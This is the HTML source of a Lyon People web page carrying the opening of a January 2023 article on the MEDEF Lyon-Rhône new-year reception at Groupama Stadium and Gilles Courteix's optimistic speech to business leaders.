    if (links[i].innerHTML === "A LA UNE") {
      links[i].classList.add("hidden");
      // Masquer également la virgule suivante
      var nextNode = links[i].nextSibling;
      if (nextNode && nextNode.nodeType === Node.TEXT_NODE && nextNode.nodeValue.trim() === ",") {
        nextNode.parentNode.removeChild(nextNode);
      }
    }
  }
});


</script>
	<style></style>

		
		
		
		
		
		
		
		<link rel="icon" href="https://www.lyonpeople.com/wp-content/uploads/2023/09/lp-120x120.png" sizes="32x32" />
<link rel="icon" href="https://www.lyonpeople.com/wp-content/uploads/2023/09/lp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lyonpeople.com/wp-content/uploads/2023/09/lp.png" />
<meta name="msapplication-TileImage" content="https://www.lyonpeople.com/wp-content/uploads/2023/09/lp.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="post-template-default single single-post postid-123628 single-format-standard et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer bck-blog-designer bck-blog-designer-single et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="premob" class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough" id="mob_gauche">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_0_tb_header et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough" id="mob_centre">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.lyonpeople.com/"><span class="et_pb_image_wrap "><img decoding="async" width="150" height="100" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/lp_transp3.png" alt="" title="lp_transp3" class="wp-image-132468" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child" id="mob_droite">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://www.lyonpeople.com/contacts-lyonpeople"><span class="et_pb_image_wrap "><img decoding="async" width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="" title="picto_newsletter" class="wp-image-132453" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/09/picto_newsletter.png" /><noscript><img decoding="async" width="32" height="32" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/picto_newsletter.png" alt="" title="picto_newsletter" class="wp-image-132453" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="hautpagemob" class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_header">
				
				
				
				
				<a href="https://www.maier.fr/contact/pomellato-lyon" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="728" height="90" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/202211-mai.gif" alt="" title="202211-mai" class="wp-image-132454" /></span></a>
			</div><div class="et_pb_module et_pb_sidebar_0_tb_header et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				
				
				<div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><center>	<a href='https://issuu.com/lyonpeople/docs/top_500_des_lyonnais_2025' target='_blank'>
<img decoding="async" src="https://www.lyonpeople.com/wp-content/uploads/2025/06/anim-TOP-500-GUIDE-2025.gif" alt="" width="300" height="250" class="aligncenter size-full wp-image-160367" />
</a><br>
</center>

<div class='saint'>
	<img src='https://www.lyonpeople.com/wp-content/uploads/2023/04/calen.jpg' class='calen'> 
	<p class='saint_gras'>vendredi 16 janvier </p>
	<p class='saint_light'>Saint Marcel </p>
</div>

 </div></div><div id="search-4" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.lyonpeople.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div><div id="text-38" class="et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.leetchi.com/fr/c/lyon-people-en-danger-1007090" target="_blank" rel="noopener"><img decoding="async" src="https://www.lyonpeople.com/wp-content/uploads/2025/04/cagnootte_LP.gif" width="360" /></a></p>
<p><img fetchpriority="high" decoding="async" class="wp-image-127572 size-full aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20150'%3E%3C/svg%3E" alt="" width="360" height="150" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/04/anim2-LP-annonces-legales.gif" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-127572 size-full aligncenter" src="https://www.lyonpeople.com/wp-content/uploads/2023/04/anim2-LP-annonces-legales.gif" alt="" width="360" height="150" /></noscript></p>
<div><a class="liens_right" href="https://annonces-legales.lyonpeople.com/" target="_blank" rel="noopener">Publier une annonce légale</a></div>
<div><a class="liens_right" href="https://www.lyonpeople.com/les-annonce-legales-de-lyon">Voir les annonces légales</a></div>
<p>&nbsp;</p>
</div>
		</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><style></style></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="predesk" class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div id="modulelogos" style="min-height:100px;width:150px;">
						<!-- Logo -->
						<a class="logo" id="lelogoprincipal" href="https://www.lyonpeople.com/" data-fixed-height="100" data-fixed-width="150" data-initial-width="150" data-initial-height="100" style="width: 150px;">
							<img decoding="async" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/lp_transp3.png" alt="LYONPEOPLE" id="logo">
						</a>



<div id="autreslogos" style="position: absolute; z-index: 966; height: 120px; max-width: 150px; background-color: rgb(246, 0, 8) !important; display: none;">
				 
					<a href="http://www.megevepeople.com/" target="_blank" style="margin-top:8px;vertical-align:top;" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="MEGEVE PEOPLE" id="logo2"  data-lazy-src="https://www.lyonpeople.com/megeve_transp_petit.png" ><noscript><img decoding="async" src="https://www.lyonpeople.com/megeve_transp_petit.png" alt="MEGEVE PEOPLE" id="logo2"  ></noscript></a>
					<a href="https://www.parispeople.com/" target="_blank" style="vertical-align:top;" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="MEGEVE PEOPLE" id="logo3"  data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2020/04/paris2.png" ><noscript><img decoding="async" src="https://www.lyonpeople.com/wp-content/uploads/2020/04/paris2.png" alt="MEGEVE PEOPLE" id="logo3"  ></noscript></a></div>
				</div>
				
				
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery( document ).ready(function() {
	
 

	
	jQuery("#modulelogos").mouseover(function() {
					jQuery("#autreslogos").show();	
	});	

	jQuery("#modulelogos").mouseleave(function() {
					jQuery("#autreslogos").hide();	
	});	

 					
		
});	
});</script>				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4_tb_header">
				
				
				
				
				<a href="https://www.maier.fr/contact/pomellato-lyon" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="728" height="90" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/202211-mai.gif" alt="" title="202211-mai" class="wp-image-132454" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div id="menutop23" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-top-2023" class="et-menu nav"><li class="et_pb_menu_page_id-5610 menu-item menu-item-type-post_type menu-item-object-page menu-item-132800"><a href="https://www.lyonpeople.com/contacts-lyonpeople">Contacts</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="menu_desk" class="et_pb_section et_pb_section_3_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-principal2023" class="et-menu nav"><li id="menu-item-132801" class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-132801"><a href="https://www.lyonpeople.com/"><img class='maison' src='https://www.lyonpeople.com/wp-content/uploads/2023/04/accueil.jpg'></a></li>
<li id="menu-item-132909" class="et_pb_menu_page_id-11383 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-132909"><a href="https://www.lyonpeople.com/actualites-lyon">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-132910" class="et_pb_menu_page_id-11389 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132910"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-culturelles-patrimoine">Actualités Culturelles / patrimoine</a></li>
	<li id="menu-item-132911" class="et_pb_menu_page_id-11385 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132911"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-economiques">Actualités économiques</a></li>
	<li id="menu-item-132912" class="et_pb_menu_page_id-11390 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132912"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-gastronomiques">Actualités Gastronomiques</a></li>
	<li id="menu-item-132913" class="et_pb_menu_page_id-11387 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132913"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-juridiques">Actualités Juridiques</a></li>
	<li id="menu-item-132914" class="et_pb_menu_page_id-11384 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132914"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-people-lyonnais">Actualités People Lyonnais</a></li>
	<li id="menu-item-132915" class="et_pb_menu_page_id-11386 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132915"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-politiques">Actualités Politiques</a></li>
	<li id="menu-item-132916" class="et_pb_menu_page_id-11388 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132916"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-sportives">Actualités Sportives</a></li>
</ul>
</li>
<li id="menu-item-132921" class="et_pb_menu_page_id-12 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-132921"><a href="https://www.lyonpeople.com/les-fetes">Les fêtes</a></li>
<li id="menu-item-132917" class="et_pb_menu_page_id-19 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132917"><a href="https://www.lyonpeople.com/bar-restaurants">BARS &amp; RESTAURANTS</a></li>
<li id="menu-item-132918" class="et_pb_menu_page_id-11408 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-132918"><a href="https://www.lyonpeople.com/evenements-a-lyon">Évènements</a>
<ul class="sub-menu">
	<li id="menu-item-133295" class="et_pb_menu_page_id-11409 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133295"><a href="https://www.lyonpeople.com/evenements-a-lyon/concerts-festivals">Concerts &amp; Festivals</a></li>
	<li id="menu-item-132920" class="et_pb_menu_page_id-11411 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132920"><a href="https://www.lyonpeople.com/evenements-a-lyon/expositions">Expositions</a></li>
	<li id="menu-item-133272" class="et_pb_menu_page_id-11412 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133272"><a href="https://www.lyonpeople.com/evenements-a-lyon/salons-evenements-a-lyon">Salons</a></li>
</ul>
</li>
<li id="menu-item-132906" class="et_pb_menu_page_id-11393 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-132906"><a href="https://www.lyonpeople.com/activites-a-lyon">Activités</a>
<ul class="sub-menu">
	<li id="menu-item-132907" class="et_pb_menu_page_id-11406 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132907"><a href="https://www.lyonpeople.com/activites-a-lyon/cinema-activites-a-lyon">Cinéma</a></li>
	<li id="menu-item-132908" class="et_pb_menu_page_id-11407 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132908"><a href="https://www.lyonpeople.com/activites-a-lyon/lecture-activites-a-lyon">Lecture</a></li>
	<li id="menu-item-133273" class="et_pb_menu_page_id-11394 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133273"><a href="https://www.lyonpeople.com/activites-a-lyon/loisirs">Loisirs</a></li>
	<li id="menu-item-133271" class="et_pb_menu_page_id-11402 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133271"><a href="https://www.lyonpeople.com/activites-a-lyon/shopping">Shopping</a></li>
	<li id="menu-item-149094" class="et_pb_menu_page_id-11853 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149094"><a href="https://www.lyonpeople.com/activites-a-lyon/voyages-et-weekend">Voyages et weekend</a></li>
</ul>
</li>
<li id="menu-item-132926" class="et_pb_menu_page_id-132923 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132926"><a href="https://www.lyonpeople.com/les-people-lyonnais">Les people Lyonnais</a>
<ul class="sub-menu">
	<li id="menu-item-139196" class="et_pb_menu_page_id-139196 menu-item menu-item-type-custom menu-item-object-custom menu-item-139196"><a href="https://www.lyonpeople.com/les-people-lyonnais">Les personnalités</a></li>
	<li id="menu-item-139194" class="et_pb_menu_page_id-6464 menu-item menu-item-type-post_type menu-item-object-post menu-item-139194"><a href="https://www.lyonpeople.com/le-carnet-mondain/les-naissances-2-2025-11-24.html">Les naissances à Lyon</a></li>
	<li id="menu-item-139197" class="et_pb_menu_page_id-320 menu-item menu-item-type-post_type menu-item-object-post menu-item-139197"><a href="https://www.lyonpeople.com/le-carnet-mondain/les-mariages-2025-07-19.html">Les mariages à Lyon</a></li>
	<li id="menu-item-139195" class="et_pb_menu_page_id-99241 menu-item menu-item-type-post_type menu-item-object-post menu-item-139195"><a href="https://www.lyonpeople.com/le-carnet-mondain/les-deces-2026-01-12.html">Les décès à Lyon</a></li>
</ul>
</li>
<li id="menu-item-132927" class="noir pasdebord et_pb_menu_page_id-132821 menu-item menu-item-type-post_type menu-item-object-page menu-item-132927"><a href="https://www.lyonpeople.com/les-annonce-legales-de-lyon">Annonces légales <img class='justice'  src='https://www.lyonpeople.com/wp-content/uploads/2023/04/legal.jpg'></a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://www.lyonpeople.com/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Chercher …" name="s" title="Rechercher:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="liste_perso" class="et_pb_with_border et_pb_section et_pb_section_4_tb_header et_pb_with_background et_section_regular et_pb_section--absolute" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header titre_police_noir  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>People Lyonnais</h2></div>
			</div><div class="et_pb_module bck_blog_plus bck_blog_plus_0_tb_header">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="bck-bp-wrapper bck-bp-default bck-bp-classic-skin" > <div class="bck-bp-inner-wrapper bck-bp-grid-layout " data-settings={&quot;layout_type&quot;:&quot;grid&quot;,&quot;columns&quot;:&quot;1&quot;}><article class="bck-bp-post post-133190 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/olivier-ginon" >Olivier Ginon</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133237 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/laurent-wauquiez" >Laurent Wauquiez</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133213 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/fabienne-buccio" >Fabienne Buccio</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133218 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/jean-michel-aulas" >Jean-Michel Aulas</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133221 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/christophe-marguin" >Christophe Marguin</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133223 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/christophe-guilloteau" >Christophe Guilloteau</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133225 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/jerome-bocuse" >Jérôme Bocuse</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133229 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/laurent-abitbol" >Laurent Abitbol</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133231 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/pierre-oliver" >Pierre Oliver</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133234 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/sylvie-tellier" >Sylvie Tellier</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-133209 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/gerard-collomb" >Gérard Collomb</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article><article class="bck-bp-post post-139949 personnalite type-personnalite status-publish has-post-thumbnail hentry">
				
				<div class="bck-bp-content-wrap">
					
					<h3 class="bck-bp-title">
					<a href="https://www.lyonpeople.com/personnalite/francois-turcas" >François Turcas</a>
				</h3>
					<div class="bck-bp-content-separator"></div>
					
					
					
				</div>
			</article></div> </div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="lepost_template_titre" class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Vœux du MEDEF 2023. Le message « d’optimisme et d’espoir » de Gilles Courteix</h1><p class="et_pb_title_meta_container"><span class="published">31 janvier, 2023</span> | <a href="https://www.lyonpeople.com/business-news" rel="category tag">BUSINESS NEWS</a>, <a href="https://www.lyonpeople.com/les-fetes" rel="category tag">Les fêtes à Lyon</a> | <span class="comments-number"><a href="https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#respond">0 commentaires</a></span></p>
				</div>
				<div class="et_pb_title_featured_container"><span class="et_pb_image_wrap"><img fetchpriority="high" decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg" alt="" title="01 Voeux MEDEF 69" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" class="wp-image-123631" /></span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><div class="featured-image-caption">Photos © Saby Maviel pour Lyon People</div></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><!-- ShareThis BEGIN -->
<div class="sharethis-inline-share-buttons" style="padding-top:20px;" data-email-subject="Article intéressant sur Lyonpeople." data-message="- Voici un article intéressant que j&#039;ai lu sur Lyonpeople : https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html"></div>
<!-- ShareThis END -->
</div>
			</div><div id="lepost_template" class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<p style="font-weight: 400;"><span style="color: #ff0000;"><strong>Texte : Morgan Couturier –</strong></span> Devant de nombreux dirigeants et dans le cadre ambitieux du Groupama Stadium, le président du MEDEF Lyon Rhône a envoyé un discours encourageant, sans toutefois se « livrer à tout pronostic » sur cette nouvelle année.</p>
<p style="font-weight: 400;">En tant que propriétaire des lieux, « enfin plus à 100% maintenant », plaisanta-t-il, <b>Jean-Michel Aulas </b>va finir par demander la recette du succès de <b>Gilles Courteix, </b>alors que chaque déplacement du patron du MEDEF Lyon Rhône, au Groupama Stadium se solde par un succès et une affluence grandissante.</p>
<p style="font-weight: 400;"><a  href="https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix.jpg" data-rel="lightbox-gallery-1" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone size-medium wp-image-123629" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20386'%3E%3C/svg%3E" alt="" width="580" height="386" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix-768x512.jpg 768w, https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix.jpg 800w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix-580x386.jpg" /><noscript><img decoding="async" class="alignnone size-medium wp-image-123629" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix-580x386.jpg" alt="" width="580" height="386" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix-768x512.jpg 768w, https://www.lyonpeople.com/wp-content/uploads/2023/01/03-Gilles-Courteix.jpg 800w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></a></p>
<p style="font-weight: 400;">Trois mois après avoir acquis à sa cause, près de 1500 personnes pour l’événement « ça match », 1200 personnes avaient ainsi noté ce nouveau rendez-vous au sein de l’enceinte lyonnaise. Parmi elles, de nombreux politiques de tout bord s’étaient joints à la fête, pour écouter l’organisation patronale promettre d’être « aux côtés des entreprises et de défendre leurs intérêts ».</p>
<p style="font-weight: 400; text-align: center;"><strong>« Des aides quelle que soit l’activité et sans différence de taille »</strong></p>
<p style="font-weight: 400;">Qu’à cela ne tienne, le discours formulé par le président du MEDEF Lyon-Rhône, surfa, de fait, avec la sobriété, à la grande surprise de certains convives. Un message fort : en revenant sur le montant de la contribution fiscale nette annuelle des entreprises du Rhône (1,2 milliards d’euros, dont 1 milliard sur la seule Métropole de Lyon), le Président a saisi l’occasion pour rappeler la considération et la concertation étroites qui s’imposent entre le monde économique et le monde politique.</p>
<p style="font-weight: 400;"><a  href="https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA.jpg" data-rel="lightbox-gallery-1" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone size-medium wp-image-123630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20386'%3E%3C/svg%3E" alt="" width="580" height="386" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA-768x512.jpg 768w, https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA.jpg 800w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA-580x386.jpg" /><noscript><img decoding="async" class="alignnone size-medium wp-image-123630" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA-580x386.jpg" alt="" width="580" height="386" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA-768x512.jpg 768w, https://www.lyonpeople.com/wp-content/uploads/2023/01/05-JMA.jpg 800w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></a></p>
